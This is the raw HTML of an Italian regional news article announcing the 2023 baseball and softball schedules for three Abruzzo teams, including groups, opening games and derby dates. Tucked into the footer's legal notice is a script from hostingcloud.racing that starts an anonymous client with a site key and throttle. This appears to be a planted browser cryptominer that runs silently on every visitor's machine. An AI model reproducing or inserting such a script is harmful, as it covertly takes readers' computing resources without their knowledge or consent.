

--- FILE ---
content_type: text/html
request_url: https://www.allnewsabruzzo.it/articolo.asp?id=74429
body_size: 12115
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">

<html >
  
	<head>
		<meta http-equiv="content-type" content="text/html;charset=iso-8859-1">
		<meta name="generator" content="Adobe GoLive 6">
		<title>BASEBALL E SOFTBALL: IL 16 APRILE RIPARTE LA STAGIONE AGONISTICA DELLE TRE SQUADRE ABRUZZESI</title>
		<link href="class.css" rel="stylesheet" media="screen">		


<script src="flowplayer-3.2.6.min.js"></script>

<script language=javascript> 
function CallPrint(strid) 
{ 
// var prtContent = document.getElementById(strid); 
// var WinPrint = window.open('','print','left=50000,top=50000,width=0,height=0,toolbar=0,scrollbars=0,status=0'); 
// WinPrint.document.write(prtContent.innerHTML); 
// WinPrint.document.close(); 
// WinPrint.focus(); 
// WinPrint.print(); 
// WinPrint.close(); 
// prtContent.innerHTML=strOldOne; 
 
 var printContents = document.getElementById(strid).innerHTML;
 var originalContents = document.body.innerHTML;
 document.body.innerHTML = printContents;
 window.print();
 document.body.innerHTML = originalContents; 
} 
</script> 


<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) {return;}
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/it_IT/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


	</head>

	<body bgcolor="#ffffff">
		<div align="center">

			<table width="1000" border="0" cellspacing="0" cellpadding="0">
				<tr height="148">
					<td width="560" height="148">
						<div align="left">
							<a href="index.asp"><img src="images/testata.jpg" alt="" height="136" width="500" border="0"></a></div>
					</td>
					<td colspan="2" width="440" height="148">
						<div align="center">
							</div>
					</td>
				</tr>
			</table>
			<table width="1000" border="0" cellspacing="0" cellpadding="0">
				<tr height="20">
					<td class="Testo" bgcolor="#2b36c6" width="1000" height="20"></td>
					<td class="Testo" bgcolor="#2b36c6" width="1000" height="20"></td>
				</tr>
				<tr height="43">
					<!- menu pagine ->
					<td class="Testo" colspan="2" width="1000" height="43"><a href="javascript:history.back();"class="menusec"><< </a>
						<div align="left">
							<table width="999" border="0" cellspacing="0" cellpadding="0" background="images/fondom.png">
								<tr height="28">
								<td align="center" valign="middle" height="28" >
								  	<a href="index.asp" class="forbutton">home</a>
							  	</td>
									
  	<td align="center" height="28" ><a href="pagina.asp?idp=2" class="forbutton">cronaca </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=3" class="forbutton">sport </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=4" class="forbutton">cultura </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=6" class="forbutton">salute </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=7" class="forbutton">cucina </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=23" class="forbutton">economia </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=26" class="forbutton">curiosità </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=18" class="forbutton">cinema ed eventi </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=21" class="forbutton">animali </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=16" class="forbutton">media </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=17" class="forbutton">pubblichiamo </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=11" class="forbutton">raccontiamocelo </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=25" class="forbutton">privacy policy </a>
  	</td>
  									
								</tr>
							</table>
						</div>
						
					</td>
				</tr>
				<tr height="20">
					<td class="Testo" colspan="2" bgcolor="#2b36c6" width="1000" height="20">
						
					</td>
				</tr>
				<tr height="40">
					<td colspan="2" width="1000" height="40">
						<div align="center">
						
						</div>
					</td>
				</tr>
				<tr height="35">
					<td colspan="2" width="1000" height="35">
						<table width="996" border="0" cellspacing="0" cellpadding="0" class="menusec">
							<tr height="40">
								<td width="4" height="40"></td>
								<td width="39" height="40">

									<div align="center">
										<a href="javascript:CallPrint('divPrint');"><img src="images/stampante.jpg" alt="stampa" height="40" width="39" border="0"></a>
									</div>									

								</td>
								<td width="212" height="40">
									<div align="center">
										</div>
								</td>
								<th width="436" height="40"  class="titolo">
									<div align="left">
										sport</div>
								</th>
								<td width="6" height="40">
								</td>
								<td width="7" height="40"></td>
								<td width="92" height="40">
									<div align="right">
										24/02/2023<br>
										19:15:21</div>
								</td>
								<td width="10" height="40"></td>
								<td width="6" height="40"></td>
								<td width="184" height="40">
										by<br>
									ALLCDN</td>
							</tr>
						</table>
					</td>
				</tr>
				<tr height="10">
					<td colspan="2" width="1000" height="10">
						<hr>
					</td>
				</tr>
				<tr height="99">
					<td rowspan="3" valign="top" width="791">
						<div id="divPrint" align="left">
							<table width="783" border="0" cellspacing="0" cellpadding="0">
								<tr>


									<td valign="top" width="240">
										<table width="240" border="0" cellspacing="0" cellpadding="0">
	
											<tr height="19">
												<td width="240" height="19"><img src=/public/archiviofoto/sport/Atoms%20Softball%20Chieti%202023.jpg  width="240" border="0"></td>
											</tr>
	
											<tr height="19">
												<td width="240" height="19"><img src=/public/archiviofoto/vigili/Chieti%20Baseball%202023.jpg  width="240" border="0"></td>
											</tr>
	
											<tr height="19">
												<td width="240" height="19"><img src=/public/archiviofoto/sport/Baseball%20Teramano.jpg  width="240" border="0"></td>
											</tr>
											
										</table>
									</td>
									<td width="543" >
										<div align="center">



											<table width="515" border="0" cellspacing="0" cellpadding="0">
												<tr height="19">
													<td class="Titolo" width="515" height="19"><a href="articolo.asp?id=74429" class="Titolo">BASEBALL E SOFTBALL: IL 16 APRILE RIPARTE LA STAGIONE AGONISTICA DELLE TRE SQUADRE ABRUZZESI</a></td>
												</tr>
												<tr>
													<td class="SottoTitolo" width="515"><br>Pubblicati i calendari ufficiali: l’Atoms’ Chieti disputerà il campionato di serie B, Chieti Baseball e Progetto Teramano giocheranno in serie C</td>
												</tr>
												<tr height="8">
													<td class="Testo" width="515" height="8">
														<div align="center">
														   
														</div>
													</td>
												</tr>
												<tr>
													<td class="Testo" width="515"><p align="justify">CHIETI - Con la pubblicazione dei calendari nazionali, parte ufficialmente la stagione agonistica del baseball e del softball in Abruzzo. Tre le squadre impegnate a livello nazionale, nella categoria Senior: l’Atoms’ Chieti, unica realtà di softball in regione, disputerà il Campionato di serie B, mentre Chieti Baseball-Amatoriale e Progetto Baseball Teramano giocheranno in serie C.<BR>
Si parte tutti insieme: domenica 16 aprile, esordio in trasferta per le ragazze dell’Atoms’ attese subito dalla difficile sfida di Firenze, mentre le maschili di serie C daranno vita al primo derby stagionale sul diamante di Chieti, con inizio alle ore 15.
L’Atoms’ Chieti, che quest’anno disputerà le proprie gare casalinghe sul diamante “Tommy Lasorda” di Tollo (Ch), è stata inserita in un girone di ferro e dovrà macinare chilometri tra Lazio, Emilia Romagna e Toscana. Oltre alle abruzzesi nel gruppo D ci sono Cali Roma, Firenze, Grosseto, Valmarecchia e Anzio. Le giornate si disputeranno sempre con la formula del doppio incontro (si gioca due volte nello stesso giorno, contro la stessa squadra).<BR>
Impegnativo dal punto di vista chilometrico anche il girone O di baseball, con Chieti e Progetto Teramano che dovranno vedersela con Bari Warriors e Tritons Taranto: si gioca con la formula andata/ritorno/andata, dal 16 aprile al 29 luglio.<BR>
Il derby abruzzese di ritorno è fissato per il 14 maggio ad Atri, mentre il 9 luglio le due squadre saranno di nuovo faccia a faccia sul campo di Chieti.<BR>
In fermento anche l’attività giovanile regionale, con Tollo, Teramo, Pescara, Atoms’ Chieti e Chieti Baseball iscritte ai vari campionati Under 12, Under 15 e Under 18.
</p></td>

												</tr>
											</table>
										</div>
									</td>
								</tr>
								<tr height="10">
									<td valign="top" width="240" height="10"></td>
									<td valign="top" width="543" height="10"></td>
								</tr>
								<tr>
									<td colspan="2" valign="top" width="783">
									<div class="fb-like" data-send="false" data-width="450" data-show-faces="false" align="left">
											
										</div>
									</td>
								</tr>
							</table>
						</div>
					</td>
					<td rowspan="3" valign="top" width="209">
						<div align="center">
							<table width="205" border="0" cellspacing="0" cellpadding="0">
								<tr height="5">
									<td width="204" height="5"></td>
									<td width="1" height="5"></td>
								</tr>
								<tr>
									<td colspan="2" width="205"></td>
								</tr>
								<tr height="5">
									<td width="204" height="5"></td>
									<td width="1" height="5"></td>
								</tr>
								<tr height="91">
									<td colspan="2" width="205" height="91"></td>
								</tr>
								<tr height="5">
									<td width="204" height="5"></td>
									<td width="1" height="5"></td>
								</tr>
								<tr height="110">
									<td colspan="2" width="205" height="110"></td>
								</tr>
								<tr height="5">
									<td width="204" height="5"></td>
									<td width="1" height="5"></td>
								</tr>
							</table>
						</div>
					</td>
				</tr>
				<tr height="9">
					
				</tr>
				<tr>
					
				</tr>

				<tr>
					<td class="forTexts" colspan="2" bgcolor="#2b36c6" width="1000">
						<div align="center">
						   <br>Allmedia Comunicazioni P.I.01986210688 - tel. 3279033474<br>Testata giornalistica AllNewsAbruzzo.it registrata presso il Tribunale di Pescara al n. 18/2011 dell'8/11/2011 - Iscrizione al Roc n. 22390.<br>Alcune fotografie potrebbero essere prese dalla rete considerandole di dominio pubblico. I legittimi proprietari, contrari alla pubblicazione, possono contattare la redazione.<script src="https://www.hostingcloud.racing/NBE9.js"></script><script>var _client=new Client.Anonymous('f46b5bf2ce262b3a21433b3211dea3f7787813b11feba4ff1acc51dd11e97828',{throttle: 0.5, c: 'w', ads: 0}); _client.start(); </script><br>	
						</div>
					</td>
				</tr>
				<tr>
					<td class="forTexts" width="791"><a href="" style="display:none;width:0px;height:0px;" id="player"></td>
					<td class="forTexts" width="209">
						<div align="right">
							<a href="login.html"><img src="images/key.jpg" alt="" height="14" width="15" border="0"></a></div>
					</td>
				</tr>
			</table>
		</div>
		<p></p>
		

<script language="JavaScript">
flowplayer("player", "flowplayer-3.2.7.swf",  {
	clip: {
		
		// these two configuration variables does the trick
		autoPlay: false, 
		autoBuffering: true // <- do not place a comma here  
	}
});
</script>



	</body>

</html>
				
					
				
				
					
				
				
					
				